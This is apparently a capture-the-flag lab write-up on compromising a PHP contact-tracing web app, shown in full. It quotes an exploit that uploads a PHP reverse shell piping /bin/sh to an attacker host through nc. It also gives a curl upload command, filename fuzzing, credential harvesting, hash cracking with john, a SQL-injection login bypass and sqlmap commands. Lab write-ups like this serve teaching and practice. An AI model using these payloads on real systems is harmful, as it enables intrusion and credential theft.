Stay at 127.0.0.1. Wear a 255.255.255.0.
Reconnaissance
Let us use nmap, whatweb, and gobuster to see what we will have to deal with:

I used a Docker image instead of the “native” whatweb because whatweb is currently broken in Kali.
We have two ports open: 22 (ssh) and 80 (http). SSH only accepts public key authentication; brute forcing is, therefore, out of the question.

There is a web application, Coronavirus Contact Tracer on port 80. The application is written in PHP.

It has two login pages: establishment login and administrator login:
There is an interesting JavaScript:

It handles different login types and has a code to save settings. The usage of FormData may indicate that this involves file uploads.
The
FormDatainterface provides a way to construct a set of key/value pairs representing form fields and their values, which can be sent using thefetch(),XMLHttpRequest.send()ornavigator.sendBeacon()methods. It uses the same format a form would use if the encoding type were set to"multipart/form-data".
If we search for classes/SystemSettings.php?f=update_settings, we get back very interesting results:

The results suggest that we may have an RCE. Nice.
We immediately get an interesting link pointing to multiple vulnerabilities: https://github.com/DiliLearngent/BugReport/tree/main/php/Online-ID-Generator-System. They all seem to require authentication, though. And they refer to a different system, Sourcecodester Online ID Generator System.
If we read more about it, we will see a familiar nickname, oretnom23. It matches the local part of the email address found by whatweb. We will also find mentions of other systems (for example, SourceCodester Car Driving School Management System 1.0, SourceCodester Computer Laboratory Management System 1.0, etc.) by the same author. It is safe to assume that they share the same code base and the same vulnerabilities.
Exploitation

We will also find an Unauthenticated RCE for Covid-19 Contact Tracing System 1.0 (which seems to be our system).
The exploit will fail:
And if we look at its code, we will see why:
def file_upload(target_ip, attacker_ip, attacker_port):
  random_file_name = str(random.randint(100000, 999999)) + "revshell.php"
  revshell_string = '<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {} {} >/tmp/f"); ?>'.format(attacker_ip, attacker_port)
  m = MultipartEncoder(fields={'name': 'PWNED', 'img': (random_file_name, revshell_string, 'application/x-php')})
  print("(+) Uploading php reverse shell..")
  r1 = requests.post('http://{}/cts_qr/classes/SystemSettings.php?f=update_settings'.format(target_ip), data=m, headers={'Content-Type': m.content_type})
  if r1.text == '1':
    print("(+) File upload seems to have been successful!")
    return None
  else:
    print("(-) Oh no, the file upload seems to have failed!")
    exit()
The path in line 6 is wrong. And if you ask me, this exploit can be written as a single cURL invocation:
curl \
  -X POST \
  'http://contacttracer.thm/classes/SystemSettings.php?f=update_settings' \
  -F [email protected] \
  -F name=Logo
I used php-reverse-shell.php as a payload.
In my case, this sometimes works form the first time but sometimes the login page shows the default uploads/1614224160_47446233-clean-noir-et-gradient-sombre-image-de-fond-abstrait-.jpg.
By looking at the code, we see that the name of the uploaded file is prefixed with the current timestamp.
Let us prepare for fuzzing:

We generate a sequence of numbers starting with the time before we run the exploit and the time after we run the exploit (in the worst case scenario, we need the time after exploit minus 86,400 seconds as the first point to account for time zones).
And then we use that sequence to fuzz the file name:
gobuster fuzz \
  -u http://contacttracer.thm/uploads/FUZZ_php-reverse-shell.php \
  -w ts.txt \
  -b 404 \
  -t 100


The error indicates that we succeeded: we have the shell:

Let us upgrade the shell to Meterpreter and scan for exploits we can use (my session dies in the process; I had to retry). We use session -u 1 to upgrade the session, and multi/recon/local_exploit_suggester to suggests local Metasploit exploits that can be used.

Unfortunately, none of the suggested exploits worked.

Let us also use post/linux/gather/enum_system to gather some information about the system:
Let us find out the name our reverse shell so that we don’t have to search for it again:

Let us look at interesting files:

We now have the database credentials and an MD5 hash of dev_oretnom‘s password (spoiler: I was unable to crack that hash). We will use these credentials to look at the database:

We have the hash.
Using
john \
  --wordlist=/usr/share/wordlists/rockyou.txt \
  --format=Raw-MD5 \
  hash.txt
we can crack it and get the password.
Alternative Approach
Instead of the Unauthenticated RCE, we could have noticed that the code is vulnerable to SQL injection attacks (line 21):
	public function login(){
		extract($_POST);

		$qry = $this->conn->query("SELECT * from users where username = '$username' and password = md5('$password') ");
		if($qry->num_rows > 0){
			foreach($qry->fetch_array() as $k => $v){
				if(!is_numeric($k) && $k != 'password'){
					$this->settings->set_userdata($k,$v);
				}

			}
		return json_encode(array('status'=>'success'));
		}else{
		return json_encode(array('status'=>'incorrect','last_qry'=>"SELECT * from users where username = '$username' and password = md5('$password') "));
		}
	}
And to maker attacker’s life easier, the system shows the failed query (line 31). Epic fail.

Using ' OR 1 # - as the username, we are able to sign in:

We can use sqlmap to dump interesting information:
sqlmap \
  -u 'http://contacttracer.thm/classes/Login.php?f=login' \
  --risk=3 --level=5 --string success \
  --data 'username=u&password=p' -p username \
  --technique BS --batch --dbs

Then we enumerate tables:
Then we ask sqlmap to dump tables.
